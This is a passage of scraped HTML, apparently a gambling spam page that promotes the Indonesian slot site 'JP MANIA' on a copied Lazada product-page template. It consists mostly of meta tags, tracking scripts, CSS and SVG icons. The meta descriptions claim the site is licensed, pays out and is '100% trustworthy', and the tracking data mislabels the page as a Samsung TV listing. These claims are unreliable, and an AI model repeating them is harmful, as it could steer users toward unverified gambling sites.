

--- FILE ---
content_type: text/html
request_url: https://cwponline.co.uk/
body_size: 66700
content:

<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">

<head>
    <meta charset="utf-8" />
    <title>
        JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!
    </title>
    <meta name="description"
        content="JP MANIA Selamat datang di Slot Terpercaya 2025, situs terbaik untuk para pecinta slot online yang mengutamakan keamanan, kenyamanan, dan peluang menang besar. Di tahun 2025, dunia slot online semakin kompetitif, namun hanya sedikit situs yang benar-benar terbukti membayar dan memiliki lisensi resmi. Di sinilah kami hadir memberikan pengalaman bermain slot yang gacor, fair, dan 100% terpercaya." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="aplus-auto-exp"
        content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
    <meta name="data-spm" content="JP MANIA" />
    <meta name="robots" content="index, follow" />
    <meta name="language" content="Indonesia" />
    <meta name="author" content="JP MANIA" />
    <meta name="og:url" content="https://cwponline.co.uk/" />
    <meta name="og:title" content="JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="JP MANIA Selamat datang di Slot Terpercaya 2025, situs terbaik untuk para pecinta slot online yang mengutamakan keamanan, kenyamanan, dan peluang menang besar. Di tahun 2025, dunia slot online semakin kompetitif, namun hanya sedikit situs yang benar-benar terbukti membayar dan memiliki lisensi resmi. Di sinilah kami hadir memberikan pengalaman bermain slot yang gacor, fair, dan 100% terpercaya." />
    <meta name="keywords" content="jpmania, login jpmania, rtp jpmania, jp mania" />
    <meta name="og:image" content="https://cwponline.co.uk/banner/banner.jpg" />
    <link rel="icon" type="image/x-icon" href="https://cwponline.co.uk/banner/fav.png" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="canonical" href="https://cwponline.co.uk/" />
    <link rel="amphtml" href="https://cwponline.co.uk/seolanpha/" />
    <meta name="google-site-verification" content="moV9c6Ezrsu4VeXHAnU5dMuYXp1V5JV1jtSHLzTRIb4" />
    <!-- start preload -->
    <link rel="preload" href="https://cwponline.co.uk/banner/logomania.webp" as="image" />
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
    <link rel="preload"
        href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"
        as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
    <!-- end preload -->
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
        (function () {
            try {
                if (
                    window.aplusPageIdSetComplete ||
                    /AliApp/i.test(navigator.userAgent)
                ) {
                    return;
                }

                var get_cookie = function (sName) {
                    var sRE = "(?:; )?" + sName + "=([^;]*);?";
                    var oRE = new RegExp(sRE);
                    if (oRE.test(document.cookie)) {
                        var str = decodeURIComponent(RegExp["$1"]) || "";
                        if (str.trim().length > 0) {
                            return str;
                        } else {
                            return "-";
                        }
                    } else {
                        return "-";
                    }
                };
                var getRand = function () {
                    var page_id = get_cookie("cna") || "001";
                    page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                    page_id = page_id.substring(0, 16);
                    var d = new Date().getTime();
                    var randend = [page_id, d.toString(16)].join("");

                    for (var i = 1; i < 10; i++) {
                        var _r = parseInt(
                            Math.round(Math.random() * 10000000000),
                            10
                        ).toString(16);
                        randend += _r;
                    }
                    randend = randend.substr(0, 42);
                    return randend;
                };
                var pageid = getRand();
                var aq = window.aplus_queue || (window.aplus_queue = []);
                aq.push({
                    action: "aplus.appendMetaInfo",
                    arguments: ["aplus-cpvdata", { pageid: pageid }],
                });
                aq.push({
                    action: "aplus.appendMetaInfo",
                    arguments: ["aplus-exdata", { st_page_id: pageid }],
                });
                // 容老aplus
                var gq = window.goldlog_queue || (window.goldlog_queue = []);
                gq.push({
                    action: "goldlog.appendMetaInfo",
                    arguments: ["aplus-cpvdata", { pageid: pageid }],
                });
                gq.push({
                    action: "goldlog.appendMetaInfo",
                    arguments: ["aplus-exdata", { st_page_id: pageid }],
                });
                window.aplusPageIdSetComplete = true;
            } catch (err) {
                console.error(err);
            }
        })();
    </script>

    <script type="text/javascript">
        var timings = {
            start: Date.now(),
        };
        var dataLayer = window.dataLayer || [];
        var pdpTrackingData =
            '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://cwponline.co.uk/banner/logomania.webp","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"JP MANIA >> Slot Terpercaya 2025: Situs Gacor & Aman dengan Jackpot Besar!","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
        try {
            pdpTrackingData = JSON.parse(pdpTrackingData);
            pdpTrackingData.v_voya = false;
            dataLayer.push(pdpTrackingData);
            dataLayer.push({
                gtm_enable: false,
                v_voya: false,
            });
        } catch (e) {
            if (window.console) {
                console.log(e);
            }
        }
        /**
         * beacon aplus script
         */
        var siteNameForApluPluginLoader = "Lazada";
    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />

    <style>
        a strong {
            color: #000000;
        }

        ul {
            list-style: initial;
            margin-inline-start: 20px;
        }

        p {
            margin-block-start: 1em;
            margin-block-end: 1em;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
            width: 15em !important;
            object-fit: contain;
            aspect-ratio: 1/1;
        }

        .lzd-links-bar {
            background: #ffffff !important;
        }

        .lzd-logo-bar {
            background: #000000;
        }

        #container,
        body {
            background: #000000;
        }

        #pdp-nav {
            background: #000000;
        }

        .lzd-header-banner {
            background-image: url(https://cwponline.co.uk/banner/fav.png) !important;
            background-size: contain !important;
            background-repeat: no-repeat;
        }

        .add-to-cart-buy-now-btn {
            background-image: url(https://cwponline.co.uk/banner/fav.png) !important;
            background-size: contain !important;
        }

        .add-to-cart-buy-now-btn:hover {
            filter: invert();
        }

        #root.pdp-block {
            background-color: #ffffff;
        }

        .pdp-mod-common-image {
            transition: ease-in 0.3s;
        }

        .pdp-mod-common-image:hover {
            border: solid 5px #991e1e;
        }

        .pdp-block__product-detail {
            width: 100%;
        }

        .content {
            margin-top: 2rem;
        }

        .content p {
            margin-bottom: 1rem;
            font-size: 1.2rem;
        }
    </style>
</head>

<body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>
        window.__lzd__svg__cssinject__ = true;
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }
    </style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden">
        <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path
                d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
            <path
                d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
            <path
                d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
            <path
                d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path
                d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
            <path
                d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path
                d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
            <path
                d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
            <path
                d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
            <path
                d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
            <path
                d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
                fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
                fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
            <path
                d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
            <path
                d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path
                d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
            <path
                d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
                fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
            <path
                d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
            <path
                d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
            <path
                d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
            <path
                d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
                fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
            <path
                d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
                fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
            <path
                d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
            <path
                d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
                fill="#979797"></path>
            <path
                d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
            <path
                d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
            <path
                d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
            <path
                d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
            <path
                d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
                fill="#3B5998"></path>
            <path
                d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path
                d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
                fill="#FFFFFF"></path>
            <path
                d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
                fill="#FFFFFF"></path>
            <path
                d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path
